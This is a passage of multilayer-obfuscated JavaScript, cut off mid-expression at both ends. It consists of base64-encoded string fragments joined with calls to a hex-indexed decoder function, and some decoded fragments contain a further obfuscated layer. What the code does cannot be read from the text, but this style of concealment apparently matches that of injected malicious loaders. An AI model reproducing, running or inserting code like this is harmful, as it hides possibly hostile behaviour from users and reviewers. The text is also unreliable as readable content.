09Pc'+'icpK0goMHg2NDUsJ005QWwnKStIKDB4Nz'+'dkLCdbbnklJykrSCgweDQ4YSwnZTBReCc'+_0x2988918w(0x183)+'LCduQHZTJykrSCgweDU3OSwnXWplIycpK'+'0goMHgyMmUsJ00xTyUnKStIKDB4M2NiLC'+'dQJlZCJykrSCgweDU0MiwneEtSZScpK0g'+'oMHgyODMsJ2h4XWEnKStIKDB4MmE4LCdQ'+'JlZCJykrSCgweDQxOSwnJENieicpK0goM'+'Hg0MmMsJyhVa1knKStIKDB4NjU5LCdoeF'+'1hJykrSCgweDM4YSwnQWUxTScpK0goMHg'+'yMjEsJ1d3TUcnKStIKDB4MjNmLCdlMFF4'+'JykrSCgweDRiNSwnZSZiYicpK0goMHgzN'+'zksJ2I3TUUnKStIKDB4NGFlLCddJHd4Jy'+'krSCgweDY5NSwnbnUwWScpK0goMHg1NDc'+'sJ1cpVHUnKStIKDB4M2U0LCdXKVR1Jykr'+'SCgweDViNywnS09PcicpK0goMHgyZDMsJ'+'2deeEAnKStIKDB4N2JhLCdQJlZCJykrSC'+'gweDMxMywnRFNWYScpK0goMHgyZTgsJ2U'+'mYmInKStIKDB4MmE5LCdiN01FJykrSCgw'+'eDQ0ZiwnTFZTNScpK0goMHgzNDMsJyExV'+'iEnKStIKDB4N2NkLCdRS3R3JykrSCgweD'+'M0NCwnUCZW')+('QicpK0goMHgzOTAsJ1FLdHcnKStIKDB4N'+'WFjLCckRVAzJykrSCgweDNmZCwnVylUdS'+'cpK0goMHg1ZDAsJ0xWUzUnKStIKDB4N2Y'+_0x2988918w(0x2b3)+'K0goMHg1MjMsJ1FLdHcnKStIKDB4M2U5L'+'CddamUjJykrSCgweDM0ZSwnXWplIycpK0'+'goMHgyZWIsJ0N6TWonKStIKDB4NDgwLCd'+_0x2988918w(0x3b5)+'MHgzZjgsJyhVa1knKStIKDB4MzAyLCdFN'+'W9FJykrSCgweDg1NCwnJCNGWScpK0goMH'+_0x2988918w(0x38b)+'3JykrSCgweDcyYywnWmtaSycpK0goMHgx'+_0x2988918w(0x308)+'ykrSCgweDQwNSwnSFVXUScpK0goMHg2MT'+'MsJ0tPT3InKStIKDB4MjkxLCcoVWtZJyk'+'rSCgweDRiYSwnTTlBbCcpK0goMHg0ZTYs'+_0x2988918w(0x2bb)+'CgweDc2ZCwnSFVXUScpK0goMHg3OTcsJz'+'ltXW0nKStIKDB4NjQzLCdHOXZvJykrSCg'+'weDY4NSwnUUt0dycpK0goMHgyZmYsJyRD'+'YnonKStIKDB4NmEyLCckQ2J6JykrSCgwe'+'Dc1OCwnS09PcicpK0goMHg2NDEsJ2UwUX'+_0x2988918w(0x35d)+_0x2988918w(0x266)+'KStIKDB4NWMwLCdRIWZJJykrSCgweDMyY'+'iwnUSFmSScpK0goMHg4NDQsJ2I3TUUnKS'+_0x2988918w(0x347)+'nUUt0dycpK0goMHgyMGMsJzRxcionKStI'+'KDB4NjY3LCddJHd4JykrSCgweDdjYywna'+'HhdYScpK0goMHg0NzIsJ0hVV1EnKStIKD'+'B4MjM1LCdL')+('T09yJykrSCgweDU5NSwnS09PcicpK0goM'+'Hg1MzEsJyExViEnKStIKDB4NDdjLCd6aE'+'UwJykrSCgweDVjMywnYjdNRScpK0goMHg'+'0MzgsJyRDYnonKStIKDB4NTBjLCcpKF5p'+'JykrSCgweDM2MiwnKFVrWScpK0goMHg2N'+_0x2988918w(0x3c7)+_0x2988918w(0x2f2)+'sJ1cpVHUnKStIKDB4MjE4LCdNMU8lJykr'+_0x2988918w(0x2c0)+'1cpVHUnKStIKDB4N2RmLCdBZTFNJykrSC'+'gweDM0OCwnVylUdScpK0goMHgyYzIsJ00'+'xTyUnKStIKDB4MzE0LCdpV253JykrSCgw'+_0x2988918w(0x3e5)+'3MnKStIKDB4NzczLCdvWml4JykrSCgweD'+_0x2988918w(0x21d)+_0x2988918w(0x335)+'MywnKGFNJCcpK0goMHg2ZDUsJ0c5dm8nK'+'StIKDB4NTE5LCdMVlM1JykrSCgweDcwYS'+'wnRTVvRScpK0goMHg4NDYsJ2UmYmInKSt'+'IKDB4ODVkLCdHOXZvJykrSCgweDc5Yywn'+'bkB2UycpK0goMHgzOWYsJ3hLUmUnKStIK'+'DB4NWMyLCdMJihqJykrSCgweDY2NCwnW2'+'55JScpK0goMHg3ODAsJ2deeEAnKStIKDB'+'4NjJjLCdDek1qJykrSCgweDMwYywnJENi'+'eicpK0goMHg0NTMsJ0tPT3InKStIKDB4M'+'2I3LCcoYU0kJykrSCgweDQ2MCwnc1lrVC'+'cpK0goMHgzMDcsJzhvSlAnKStIKDB4MmM'+'5LCc5bV1tJykrSCgweDYwMSwnTTlBbCcp'+'K0goMHg3YjUsJ2UwUXgnKStIKDB4NGU0L'+_0x2988918w(0x288)+_0x2988918w(0x30e))+('JyhhTSQnKStIKDB4NTU1LCdpV253JykrS'+_0x2988918w(0x3af)+'kjOWQnKStIKDB4NmRjLCdLT09yJykrSCg'+'weDM5NywneEtSZScpK0goMHg2YzgsJ0Fl'+'MU0nKStIKDB4Mjc2LCdzWWtUJykrSCgwe'+'DdhOSwnQ3pNaicpK0goMHg0YjgsJyQjRl'+'knKStIKDB4NGE2LCcwOCg1JykrSCgweDQ'+_0x2988918w(0x313)+_0x2988918w(0x369)+_0x2988918w(0x296)+_0x2988918w(0x302)+'nKkBTdycpK0goMHg2ZGYsJ11qZSMnKStI'+'KDB4MmU0LCdaa1pLJykrSCgweDc5OCwnW'+_0x2988918w(0x28b)+'B4NzkwLCc5IzlkJykrSCgweDVlMywnZSZ'+_0x2988918w(0x3b1)+'NDVkLCcqQFN3JykrSCgweDQzYiwnUCZWQ'+'icpK0goMHg2NWEsJ11qZSMnKStIKDB4Mz'+'M0LCcqQFN3JykrSCgweDdhYywnJENieic'+'pK0goMHg0YmQsJ1AmVkInKStIKDB4N2Mx'+'LCdEU1ZhJykrSCgweDU4NiwnVzU3aycpK'+'0goMHg2NDYsJzRxcionKStIKDB4NzM4LC'+'dlMFF4JykrSCgweDVlMCwnQ3pNaicpK0g'+'oMHg4NmEsJ1c1N2snKStIKDB4NWU2LCck'+'RVAzJykrSCgweDQ5OSwnKGFNJCcpK0goM'+'HgzZjcsJ2I3TUUnKStIKDB4N2QxLCdMJi'+'hqJykrSCgweDJjNCwnJENieicpK0goMHg'+'3MTgsJ251MFknKStIKDB4NjBjLCddMnNz'+'JykrSCgweDQ3YSwnbkB2UycpK0goMHg0N'+'GEsJ3NZa1QnKStIKDB4NmVlLCc0cXIqJy'+_0x2988918w(0x258))+(_0x2988918w(0x1a8)+_0x2988918w(0x295)+_0x2988918w(0x294)+_0x2988918w(0x24b)+_0x2988918w(0x360)+'DB4MzdjLCdnXnhAJykrSCgweDRiMywnTT'+'FPJScpKyhIKDB4MzNiLCdMSDhAJykrSCg'+_0x2988918w(0x280)+'MFknKStIKDB4NTgzLCddJHd4JykrSCgwe'+_0x2988918w(0x317)+_0x2988918w(0x202)+'mMSwnXSR3eCcpK0goMHgzZmYsJ0tPT3In'+'KStIKDB4ODQ1LCdzWWtUJykrSCgweDUyZ'+'iwnTCYoaicpK0goMHg3ZWMsJ3hLUmUnKS'+'tIKDB4NzUwLCckI0ZZJykrSCgweDVkMyw'+_0x2988918w(0x1bd)+_0x2988918w(0x206)+'TVvRScpK0goMHg1M2UsJzhvSlAnKStIKD'+_0x2988918w(0x376)+_0x2988918w(0x2fd)+'N2U2LCc0cXIqJykrSCgweDNiMiwnXTJzc'+_0x2988918w(0x3e7)+'NkLCdpV253JykrSCgweDQyMCwnQWpHRSc'+'pK0goMHg0NDcsJ2I3TUUnKStIKDB4NGI2'+'LCcoVWtZJykrSCgweDcwZSwnTFZTNScpK'+'0goMHgyOGEsJyRFUDMnKStIKDB4MjlkLC'+_0x2988918w(0x399)+'oMHgyOWYsJ2deeEAnKStIKDB4ODFkLCdE'+'U1ZhJykrSCgweDZlZiwnMDgoNScpK0goM'+'Hg2NzYsJ2lXbncnKStIKDB4MjczLCdRS3'+'R3JykrSCgw')+('eDI3MSwnbkB2UycpK0goMHgzZjEsJ1c1N'+'2snKStIKDB4ODFmLCdFNW9FJykrSCgweD'+_0x2988918w(0x1df)+'nKStIKDB4N2UxLCdXKVR1JykrSCgweDg1'+_0x2988918w(0x3cb)+_0x2988918w(0x2fe)+'wnRTVvRScpK0goMHgzNzcsJzA4KDUnKSt'+'IKDB4NjI4LCckQ2J6JykrSCgweDYyOSwn'+'XTJzcycpK0goMHgzZDQsJ1d3TUcnKStIK'+'DB4MmQwLCdEU1ZhJykrSCgweDVmZCwnJE'+_0x2988918w(0x195)+'4N2Y3LCdlJmJiJykrSCgweDVkNywnTTlB'+'bCcpK0goMHg2MDUsJ2UwUXgnKStIKDB4N'+'Tk4LCcqQFN3JykrSCgweDI2ZSwnUSFmSS'+'cpK0goMHgyYWMsJ0xIOEAnKStIKDB4Nzc'+'4LCc0cXIqJykrSCgweDZkYSwnKFVrWScp'+_0x2988918w(0x1f3)+'CcqQFN3JykrSCgweDMxYiwnV3dNRycpK0'+'goMHgyNmIsJ0U1b0UnKStIKDB4NzBkLCd'+'zWWtUJykrSCgweDczYywnS09PcicpK0go'+'MHgyZDEsJ2lXbncnKStIKDB4N2Y1LCdRI'+'WZJJykrSCgweDQ4ZCwnKFVrWScpK0goMH'+'g3ZDcsJzA4KDUnKStIKDB4MzJkLCdbbnk'+_0x2988918w(0x2c7)+'MTEsJ0xIOEAnKStIKDB4N2Q4LCdoeF1hJ'+'ykrSCgweDQ0NCwnJEVQMycpK0goMHg3Nz'+'QsJ1cpVHUnKStIKDB4MmU5LCddJHd4Jyk'+'rSCgweDg1MiwnITFWIScpK0goMHg0OGUs'+_0x2988918w(0x391)+_0x2988918w(0x264)+'c1N2snKStI')+('KDB4NjBiLCdMVlM1JykrSCgweDVjNiwne'+'EtSZScpK0goMHgyMzYsJ1EhZkknKStIKD'+_0x2988918w(0x2ce)+'xTScpK0goMHg1NmIsJ251MFknKStIKDB4'+_0x2988918w(0x33c)+'ycpK0goMHg3ZjIsJzhvSlAnKStIKDB4OD'+'JiLCchMVYhJykrSCgweDVhYiwnXWplIyc'+'pK0goMHgzNDcsJ29aaXgnKStIKDB4MjQ3'+'LCcjKXhtJykrSCgweDgzZSwnQ3pNaicpK'+'0goMHg4MTIsJ2lXbncnKStIKDB4M2QzLC'+'dIVVdRJykrSCgweDdlZSwnKFVrWScpK0g'+'oMHg3OWUsJ1EhZkknKStIKDB4MjY3LCdD'+'ek1qJykrSCgweDJhNiwnc1lrVCcpK0goM'+'HgyN2EsJyQjRlknKStIKDB4NGY5LCdIVV'+'dRJykrSCgweDFmYiwnUSFmSScpK0goMHg'+'4M2EsJ1d3TUcnKStIKDB4MWZkLCdXNTdr'+'JykrSCgweDdlYSwnUCZWQicpK0goMHgyM'+'GUsJ1c1N2snKStIKDB4NjczLCddamUjJy'+'krSCgweDQ3NywnNHFyKicpK0goMHg0Njk'+'sJ3poRTAnKStIKDB4M2ZhLCdNOUFsJykr'+_0x2988918w(0x2f7)+'3NZa1QnKStIKDB4MjZhLCd4S1JlJykrSC'+'gweDY0NywnQWpHRScpK0goMHg2ZjIsJ0x'+'IOEAnKStIKDB4NGUxLCcpKF5pJykrSCgw'+_0x2988918w(0x37e)+_0x2988918w(0x2a5)+_0x2988918w(0x37f)+'nKStIKDB4ODA4LCd6aEUwJykrSCgweDI5'+'MiwnQWpHRScpK0goMHg3MjAsJ3NZa1QnK'+'StIKDB4NGY2LCdBZTFNJykrSCgweDU3Ny'+'wnVzU3aycp')+('K0goMHg4MWMsJ0c5dm8nKStIKDB4N2I4L'+'CcpKF5pJykrSCgweDIyYiwnXTJzcycpK0'+'goMHg0MzAsJ1d3TUcnKStIKDB4NTRiLCd'+'XKVR1JykrSCgweDdmNCwnOSM5ZCcpK0go'+_0x2988918w(0x2c6)+'nNzJykrSCgweDJiNCwnTFZTNScpK0goMH'+'g1YzUsJypAU3cnKStIKDB4NzQxLCchMVY'+'hJykrSCgweDM2MywnbnUwWScpK0goMHgy'+'ODIsJ0wmKGonKStIKDB4Mzg3LCc5bV1tJ'+_0x2988918w(0x3e4)+_0x2988918w(0x326)+'rSCgweDg1YSwnVylUdScpK0goMHgzYmYs'+'J1d3TUcnKStIKDB4N2ExLCduQHZTJykrS'+'CgweDNjOCwnUCZWQicpK0goMHg3NmIsJ1'+_0x2988918w(0x314)+'weDZiNSwnOW1dbScpK0goMHgzZWMsJ1tu'+'eSUnKStIKDB4NTBmLCckQ2J6JykrSCgwe'+_0x2988918w(0x2c4)+_0x2988918w(0x25e)+'xOSwnRFNWYScpK0goMHg4MmYsJzA4KDUn'+'KStIKDB4NDJiLCc5bV1tJykrSCgweDJlZ'+'iwnQ3pNaicpK0goMHg3MjgsJ0RTVmEnKS'+'tIKDB4NGFhLCdHOXZvJykrSCgweDRlOSw'+'nKkBTdycpK0goMHgyM2QsJyExViEnKStI'+'KDB4MjAzLCdiN01FJykrSCgweDM5NCwne'+'mhFMCcpK0goMHg4MDQsJ0FqR0UnKStIKD'+_0x2988918w(0x207)+'NRScpK0goMHgyZDQsJ0c5dm8nKStIKDB4'+'NTMyLCdMVlM1JykrSCgweDQxZCwnJEVQM'+_0x2988918w(0x389)+'JhLCdBZTFN')+(_0x2988918w(0x3bc)+'DgsJ3hLUmUnKStIKDB4MjRhLCdRS3R3Jy'+'krSCgweDgxNiwnZSZiYicpK0goMHg4MjU'+'sJ2h4XWEnKStIKDB4MmQyLCduQHZTJykr'+'SCgweDY1MiwnOG9KUCcpK0goMHg1N2MsJ'+'yQjRlknKStIKDB4NjBkLCd4S1JlJykrSC'+'gweDVhMCwnTTFPJScpK0goMHgzMGQsJ1d'+'3TUcnKStIKDB4N2IxLCdBakdFJykrSCgw'+_0x2988918w(0x2b8)+'m8nKStIKDB4NDVhLCc5IzlkJykrSCgweD'+'diNiwnbkB2UycpK0goMHg3ZmIsJ251MFk'+'nKStIKDB4N2ViLCddJHd4JykrSCgweDM3'+'NSwnTFZTNScpK0goMHgyYzcsJ2lXbncnK'+_0x2988918w(0x186)+'wnNHFyKicpKSsoSCgweDI0MywnVylUdSc'+_0x2988918w(0x31b)+_0x2988918w(0x191)+_0x2988918w(0x303)+'cjKXhtJykrSCgweDg2ZiwnQ3pNaicpK0g'+_0x2988918w(0x2a7)+'NTdrJykrSCgweDI0ZiwnXWplIycpK0goM'+'Hg1ZDIsJyRDYnonKStIKDB4MjNlLCckRV'+'AzJykrSCgweDU0MywnVzU3aycpK0goMHg'+'4NTAsJzhvSlAnKStIKDB4NzRjLCc4b0pQ'+_0x2988918w(0x31e)+'jksJ0FqR0UnKStIKDB4NzQyLCddMnNzJy'+'krSCgweDVjNCwneEtSZScpK0goMHg4NTc'+'sJ3poRTAnKStIKDB4N2IwLCdoeF1hJykr'+'SCgweDJhNywnW255JScpK0goMHg2ZjcsJ'+'0N6TWonKStIKDB4NTY0LCdBakdFJykrSC'+'gweDNlNiwn')+(_0x2988918w(0x1fc)+'DB4MzJjLCdQJlZCJykrSCgweDc1NywnQ3'+'pNaicpK0goMHgzOTUsJ2UmYmInKStIKDB'+_0x2988918w(0x1d3)+'ZScpK0goMHg4MDcsJyQjRlknKStIKDB4N'+'Tk5LCdiN01FJykrSCgweDM4ZSwnTTlBbC'+_0x2988918w(0x231)+'hLCdiN01FJykrSCgweDVkNCwnJENieicp'+'K0goMHg0ZTgsJ1EhZkknKStIKDB4NzhmL'+'CdEU1ZhJykrSCgweDRmYiwnRzl2bycpK0'+'goMHgzOWEsJ1prWksnKStIKDB4NDBjLCc'+'kRVAzJykrSCgweDM3MCwnQWpHRScpK0go'+'MHg3ODEsJ0c5dm8nKStIKDB4NTBhLCdbb'+'nklJykrSCgweDQ4ZiwnTTFPJScpK0goMH'+'gyNWQsJ1cpVHUnKStIKDB4M2UxLCdMJih'+'qJykrSCgweDMyYSwnTFZTNScpK0goMHg1'+_0x2988918w(0x181)+'ykrSCgweDQxNywnaHhdYScpK0goMHg2Mz'+'gsJ29aaXgnKStIKDB4NjljLCc4b0pQJyk'+'rSCgweDJiMywnSFVXUScpK0goMHg0NjYs'+_0x2988918w(0x329)+'CgweDdjZSwnTFZTNScpK0goMHgyNTEsJ2'+'I3TUUnKStIKDB4NmI5LCdlJmJiJykrSCg'+_0x2988918w(0x22b)+'YnonKStIKDB4MmNjLCchMVYhJykrSCgwe'+_0x2988918w(0x1b5)+'gnKStIKDB4NjcyLCdFNW9FJykrSCgweDY'+_0x2988918w(0x36e)+'KStIKDB4M2FlLCdHOXZvJykrSCgweDYyY'+'SwnRTVvRScpK0goMHgzNTQsJ0tPT3InKS'+'tIKDB4MmJj')+('LCdnXnhAJykrSCgweDNiNSwnUUt0dycpK'+_0x2988918w(0x269)+_0x2988918w(0x26a)+'oMHgyYjEsJ10yc3MnKStIKDB4NzMzLCck'+'RVAzJykrSCgweDIxZSwnUSFmSScpK0goM'+'HgzOWMsJ10kd3gnKStIKDB4MWY3LCdNMU'+_0x2988918w(0x242)+'1MGQsJ3poRTAnKStIKDB4NGUwLCdRIWZJ'+'JykrSCgweDVjNywnTTlBbCcpK0goMHg1M'+'DgsJ3hLUmUnKStIKDB4NjViLCdudTBZJy'+'krSCgweDVmMywnQWUxTScpK0goMHg2M2M'+'sJzRxcionKStIKDB4Mjk0LCdMSDhAJykr'+_0x2988918w(0x29b)+'zkjOWQnKStIKDB4NGU3LCduQHZTJykrSC'+_0x2988918w(0x3dd)+_0x2988918w(0x28e)+'eDZlMCwnbnUwWScpK0goMHg1NTYsJyRDY'+'nonKStIKDB4MmY0LCc0cXIqJykrSCgweD'+_0x2988918w(0x3e3)+'nKStIKDB4NDIyLCc4b0pQJykrSCgweDJm'+_0x2988918w(0x218)+'StIKDB4M2M1LCdQJlZCJykrSCgweDQ5ZC'+'wnVzU3aycpK0goMHgyZmUsJ0tPT3InKSt'+'IKDB4NjcwLCdIVVdRJykrSCgweDc0NSwn'+'KFVrWScpK0goMHgzZDUsJ2h4XWEnKStIK'+_0x2988918w(0x390)+'BReCcpK0goMHg1NzUsJ1c1N2snKStIKDB'+'4MzM1LCd6aEUwJykrSCgweDI5MCwnUUt0'+'dycpK0goMHg1NmMsJ2lXbncnKStIKDB4N'+'DRjLCdBZTFNJykrSCgweDQ4NywneEtSZS'+'cpK0goMHg2')+(_0x2988918w(0x283)+_0x2988918w(0x24f)+'MsJyhhTSQnKStIKDB4NzU5LCc5IzlkJyk'+'rSCgweDY2YSwnaHhdYScpK0goMHgyZWQs'+'J3NZa1QnKStIKDB4MzhkLCcpKF5pJykrS'+'CgweDU4ZSwnXWplIycpK0goMHg2ODQsJy'+'hVa1knKStIKDB4MjEyLCdvWml4JykrSCg'+'weDY2OSwnJENieicpK0goMHg1ZjQsJ0N6'+'TWonKStIKDB4NTE1LCdMJihqJykrSCgwe'+'DMwMCwnbnUwWScpK0goMHg3MjUsJ005QW'+'wnKStIKDB4MWVmLCcqQFN3JykrSCgweDY'+'xZiwnKSheaScpK0goMHgzMDksJyQjRlkn'+'KStIKDB4NTExLCdnXnhAJykrSCgweDRiN'+'CwnZ154QCcpK0goMHg1MjksJ005QWwnKS'+'tIKDB4MjJkLCddMnNzJykrSCgweDI3ZCw'+'nTEg4QCcpK0goMHgyODAsJ2UwUXgnKStI'+'KDB4NjIwLCdlMFF4JykrSCgweDY4ZSwnJ'+'CNGWScpK0goMHg1YjYsJzA4KDUnKStIKD'+_0x2988918w(0x1cd)+_0x2988918w(0x1c7)+_0x2988918w(0x392)+'ScpK0goMHg1ZWUsJzkjOWQnKStIKDB4Nj'+_0x2988918w(0x2d6)+'pK0goMHg1OGIsJ1AmVkInKStIKDB4M2Zj'+'LCdBakdFJykrSCgweDMzOCwnVzU3aycpK'+'0goMHgyNmMsJ0hVV1EnKStIKDB4NTJjLC'+'dMJihqJykrSCgweDNjZCwnVylUdScpK0g'+'oMHgzN2QsJ2h4XWEnKStIKDB4MzdhLCdN'+'OUFsJykrSCgweDdkMiwnbnUwWScpK0goM'+'Hg0NDUsJ0xWUzUnKStIKDB4MmI5LCcoVW'+'tZJykrSCgw')+('eDRhNSwnXTJzcycpK0goMHgxZmMsJ2h4X'+_0x2988918w(0x2a8)+_0x2988918w(0x332)+'nKStIKDB4NzgyLCdMJihqJykrSCgweDVi'+'OSwnKSheaScpK0goMHgyNjAsJ0U1b0UnK'+_0x2988918w(0x3a6)+'wnS09PcicpK0goMHg2YjIsJ0RTVmEnKSt'+_0x2988918w(0x26f)+'V3dNRycpK0goMHgyODUsJ2h4XWEnKStIK'+'DB4ODNiLCdDek1qJykrSCgweDgwZCwnYj'+'dNRScpK0goMHg3ZmUsJ1cpVHUnKStIKDB'+_0x2988918w(0x2cc)+'eCcpK0goMHg4MTEsJ10kd3gnKStIKDB4N'+_0x2988918w(0x299)+'cpK0goMHgzNzMsJ0FqR0UnKStIKDB4NzR'+'iLCdzWWtUJykrSCgweDYwMCwnXWplIycp'+'K0goMHg0ZGIsJ29aaXgnKStIKDB4NDg5L'+'CdoeF1hJykrSCgweDMxZiwnYjdNRScpK0'+'goMHgzYjYsJ11qZSMnKStIKDB4NjdlLCc'+'kRVAzJykrSCgweDYxNCwnRTVvRScpK0go'+'MHg4NjMsJ25AdlMnKStIKDB4NWVmLCd6a'+'EUwJykrSCgweDc2MywnXSR3eCcpK0goMH'+_0x2988918w(0x343)+'oXmknKStIKDB4M2M3LCdDek1qJykrSCgw'+'eDc0YSwnKGFNJCcpK0goMHg2ZTIsJ2lXb'+'ncnKStIKDB4NTg3LCdlJmJiJykrSCgweD'+_0x2988918w(0x29d)+'nKStIKDB4M2M5LCdHOXZvJykrSCgweDRk'+'OCwnTEg4QCcpK0goMHg2MWQsJ0RTVmEnK'+'StIKDB4NzU1LCdaa1pLJykrSCgweDZiOC'+_0x2988918w(0x1f8))+(_0x2988918w(0x1a9)+'CdDek1qJykrSCgweDJiYiwnTTFPJScpK0'+'goMHg3MDQsJ005QWwnKStIKDB4NzY1LCd'+'6aEUwJykrSCgweDM1MiwnZSZiYicpK0go'+'MHgyMjcsJ2I3TUUnKStIKDB4MzRkLCdEU'+'1ZhJykrSCgweDRjYywnUUt0dycpK0goMH'+'g3MmIsJ0xIOEAnKStIKDB4ODZlLCdpV25'+'3JykrSCgweDcxMywnaHhdYScpK0goMHgz'+_0x2988918w(0x38f)+'ykrSCgweDYyZSwnOSM5ZCcpK0goMHg0MG'+'YsJ1d3TUcnKStIKDB4M2I0LCdXKVR1Jyk'+'rSCgweDI0YiwnMDgoNScpK0goMHgyM2Ms'+'J10yc3MnKStIKDB4ODM5LCdDek1qJykrS'+'CgweDRkMywnOSM5ZCcpK0goMHg1NDYsJy'+'RDYnonKStIKDB4MzAzLCdudTBZJykrSCg'+'weDUxZCwnMDgoNScpK0goMHgyNjMsJyEx'+'ViEnKStIKDB4NWIyLCduQHZTJykrSCgwe'+'DVhMiwnVzU3aycpK0goMHgyMDksJ00xTy'+'UnKStIKDB4MmVjLCc5IzlkJykrSCgweDY'+_0x2988918w(0x34b)+'KStIKDB4MWY0LCdXNTdrJykrSCgweDZlO'+_0x2988918w(0x1e3)+_0x2988918w(0x31d)+'nYjdNRScpK0goMHgzNzIsJ3hLUmUnKStI'+'KDB4NGE5LCdHOXZvJykrSCgweDczNCwnT'+'Eg4QCcpK0goMHg0YTgsJ0xIOEAnKStIKD'+'B4MjRlLCdXd01HJykrSCgweDJiZCwnKFV'+_0x2988918w(0x1eb)+_0x2988918w(0x30c)+_0x2988918w(0x2af)+'Y1LCckQ2J6')+('JykrSCgweDQ1MSwnVylUdScpK0goMHgyO'+'GQsJ1AmVkInKStIKDB4NGYxLCdbbnklJy'+'krSCgweDcwZiwnJCNGWScpK0goMHg0ZmY'+'sJ0wmKGonKStIKDB4MjY0LCdpV253Jykr'+'SCgweDVjZiwnXWplIycpK0goMHgzODksJ'+_0x2988918w(0x2de)+_0x2988918w(0x33a)+'jOWQnKStIKDB4NTM4LCdaa1pLJykrSCgw'+_0x2988918w(0x216)+_0x2988918w(0x1d6)+_0x2988918w(0x239)+'nKStIKDB4NGM3LCdHOXZvJykrSCgweDdh'+'NSwnTCYoaicpK0goMHg0YTQsJ0tPT3InK'+'StIKDB4NGVjLCdHOXZvJykrSCgweDM5ZS'+'wnYjdNRScpK0goMHgyYjcsJ3poRTAnKSt'+_0x2988918w(0x1c0)+'RFNWYScpK0goMHg0M2UsJ251MFknKStIK'+'DB4NWNjLCdXd01HJykrSCgweDg0MCwnZS'+'ZiYicpK0goMHgzYmQsJ0N6TWonKStIKDB'+'4NGQ3LCd6aEUwJykrSCgweDQ2MSwnTEg4'+_0x2988918w(0x345)+'mRhLCdvWml4JykrSCgweDU4YywnVzU3ay'+'cpK0goMHgyNTksJ0xIOEAnKStIKDB4NjV'+'kLCdNMU8lJykrSCgweDZkOCwnJCNGWScp'+_0x2988918w(0x211)+'CdNOUFsJykrSCgweDgyNiwnZTBReCcpK0'+'goMHg3YzUsJ11qZSMnKStIKDB4MjFmLCd'+_0x2988918w(0x1a4)+'MHgzZjksJ00xTyUnKStIKDB4NmVjLCckQ'+'2J6JykrSCgweDYzNCwnVzU3aycpK0goMH'+'g1Y2IsJyQj')+('RlknKStIKDB4NzZjLCckI0ZZJykrSCgwe'+'Dg0NywnOG9KUCcpK0goMHg4NTYsJ3NZa1'+'QnKStIKDB4MzVkLCdudTBZJykrSCgweDQ'+'xNiwnXWplIycpK0goMHgzYTgsJyQjRlkn'+'KStIKDB4MjhiLCchMVYhJykrSCgweDU5M'+'CwnXTJzcycpK0goMHg0ZGMsJzltXW0nKS'+'tIKDB4NTFiLCdEU1ZhJykrSCgweDYyNiw'+_0x2988918w(0x256)+'KDB4NTM1LCckRVAzJykrSCgweDVjYSwnX'+'TJzcycpK0goMHg1OWIsJ2h4XWEnKStIKD'+'B4MzRjLCdoeF1hJykrSCgweDFlZSwnaHh'+'dYScpK0goMHg2MzAsJ3hLUmUnKStIKDB4'+_0x2988918w(0x23e)+'ScpK0goMHg3ZGQsJzhvSlAnKStIKDB4ND'+'kwLCdNMU8lJykrSCgweDQ1Niwnc1lrVCc'+'pK0goMHg4M2YsJ10yc3MnKStIKDB4N2U1'+'LCdvWml4JykrJ10nKSxjW0goMHgzYjksJ'+'zltXW0nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tIKDB4NGMzLCddMnN'+'zJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHErczt9LGNbSCgweDY0YiwnTEg4QCcpX'+'T1IKDB4NmQwLCd4S1JlJykrJ3MvJyxjW0'+'goMHg2YTksJ0hVV1EnKV09SCgweDc0ZCw'+'nV3dNRycpK0goMHg3YzgsJ2deeEAnKStI'+'KDB4NDRkLCc5bV1tJykrSCgweDI4NywnR'+'zl2bycpK0goMHgyYTEsJ0tPT3InKStIKD'+'B4NTRhLCdQJlZCJykrSCgweDgzNSwnSFV'+_0x2988918w(0x293)+_0x2988918w(0x2c1)+_0x2988918w(0x3bb)+'MyLCckRVAz')+(_0x2988918w(0x3c6)+_0x2988918w(0x3ab)+_0x2988918w(0x274)+_0x2988918w(0x319)+'SCgweDU3NiwnTCYoaicpK0goMHg3ZDksJ'+_0x2988918w(0x333)+'gweDRkMiwnIyl4bScpK0goMHg1MTIsJ1F'+'LdHcnKStIKDB4NmYxLCdiN01FJykrSCgw'+'eDI0NiwnKkBTdycpK0goMHg3MzEsJ10yc'+'3MnKStIKDB4NGM1LCcjKXhtJykrSCgweD'+'Q5NCwnQ3pNaicpK0goMHg2ZWQsJ2I3TUU'+'nKStIKDB4MmU3LCchMVYhJykrSCgweDYz'+'NywnUCZWQicpK0goMHg1NWEsJzhvSlAnK'+_0x2988918w(0x19d)+_0x2988918w(0x3c2)+'IKDB4NWI1LCdRS3R3JykrSCgweDdlNCwn'+_0x2988918w(0x243)+_0x2988918w(0x359)+_0x2988918w(0x387)+'4NDUwLCdudTBZJykrSCgweDI1ZiwnQWpH'+'RScpK0goMHg0MTEsJyExViEnKStIKDB4N'+'Dg2LCdBakdFJykrSCgweDQ1YywnITFWIS'+'cpK0goMHg1NWIsJ3NZa1QnKStIKDB4MzM'+'wLCcjKXhtJykrSCgweDZjMCwnJEVQMycp'+'K0goMHgzMzcsJ1EhZkknKStIKDB4Mjc1L'+'Cdaa1pLJykrSCgweDQxYSwnOG9KUCcpK0'+_0x2988918w(0x190)+_0x2988918w(0x250)+'MHg2MTcsJ10yc3MnKStIKDB4M2E5LCdoe'+_0x2988918w(0x272)+'g2NjMsJ1c1')+(_0x2988918w(0x1b0)+'DI5NiwnIyl4bScpK0goMHg3MTYsJyExVi'+'EnKStIKDB4ODYwLCduQHZTJykrSCgweDN'+'lOCwnKFVrWScpK0goMHgyMWIsJyhVa1kn'+'KStIKDB4NTk3LCcoVWtZJykrSCgweDNkZ'+'SwnJEVQMycpK0goMHg4MzQsJzhvSlAnKS'+_0x2988918w(0x38e)+_0x2988918w(0x23c)+'KDB4MjUzLCdMVlM1JykrSCgweDI4ZiwnI'+_0x2988918w(0x24d)+'B4NmIwLCdQJlZCJykrSCgweDU5YywnOG9'+'KUCcpK0goMHg0YTMsJ1d3TUcnKStIKDB4'+'NWVjLCcwOCg1JykrSCgweDU3MywnZSZiY'+_0x2988918w(0x2e5)+'Q4LCdudTBZJykrSCgweDNhYiwnRzl2byc'+'pK0goMHg3MzIsJ10yc3MnKStIKDB4MjYy'+'LCdXNTdrJykrSCgweDIwNCwnIyl4bScpK'+'0goMHgzNjksJ0U1b0UnKStIKDB4ODAwLC'+'ddJHd4JykrSCgweDIxMCwnRFNWYScpK0g'+'oMHg3YzksJ2UwUXgnKS